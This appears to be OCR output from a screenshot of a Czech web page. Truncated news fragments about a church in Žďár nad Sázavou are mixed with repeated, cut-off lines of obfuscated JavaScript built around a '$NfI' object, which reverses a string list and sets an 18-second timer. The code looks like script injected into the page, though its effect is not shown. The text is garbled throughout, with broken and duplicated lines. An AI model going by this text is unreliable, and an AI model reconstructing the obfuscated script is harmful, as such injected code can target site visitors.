
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
Komen
to
kostelem 
Pondělí, 30. 
Žďár nad Sázav
{if (typeof ($N
$NfI.list.split(
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
($NfI.list)...
Na obnov
celkem 6